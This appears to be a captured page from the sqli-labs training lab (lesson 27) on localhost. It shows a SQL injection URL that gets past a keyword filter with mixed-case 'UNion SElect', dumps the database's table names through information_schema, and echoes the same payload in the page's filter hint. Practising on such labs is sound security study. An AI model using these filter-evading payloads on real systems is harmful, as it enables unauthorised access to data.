 127.0.0.1/sqli/sqli-labs/Less-27/?id=0%27%20UNion%20SElect%201,(SElect%20group_concat(table_name)%20from%20information_schema.tables%20where%20ta
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 0' UNion SElect 1,(SElect group_concat(table_name) from information_schema.tables where table_schema=database()),'3